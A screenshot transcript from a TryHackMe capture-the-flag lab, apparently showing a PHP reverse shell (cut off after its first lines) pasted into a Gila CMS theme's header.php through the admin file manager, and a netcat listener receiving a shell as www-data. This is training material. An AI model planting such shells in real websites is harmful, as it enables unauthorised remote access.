 cmess.thm/admin/fm?f=themes/gila-blog/header.php - Chromium
cmess.thm/admin/themes
Loading…
cmess.thm/admin/fm?f=theme
Not secure
cmess.thm/admin/fm?f=themes/gila-blog/header.php
Dashboard
Content
Administration
..
LICENSE
blocks-display-head.php
blog-category.php
blog-list.php
blog-tag.php
footer.php
frontpage.php
header.php
load.php
package.json
page.php
screenshot.png
single-post.php
+ Dir
+ File
Upload
themes/gila-blog/header.php
Save
Rename
Delete
1 <!DOCTYPE html>
2
3 <?php
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip =
8 $port
9 $chun
10 $write
11 $error
12 $shell
13 $daer
14 $debu
15
16 //
17 // Dae
18 //
19
20 // pcnt
21 // our
22 if (fun
Terminal - root@gui: /home/gui/Documents/THM/CMesS
root@gui:/home/gui/Documents/THM/CMesS# nc -nvlp 6665
Listening on 0.0.0.0 6665
Connection received on 10.10.255.204 58552
Linux cmess 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019
21:24:49 up 21 min, 0 users, load average: 0.20, 25.75, 32.75
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$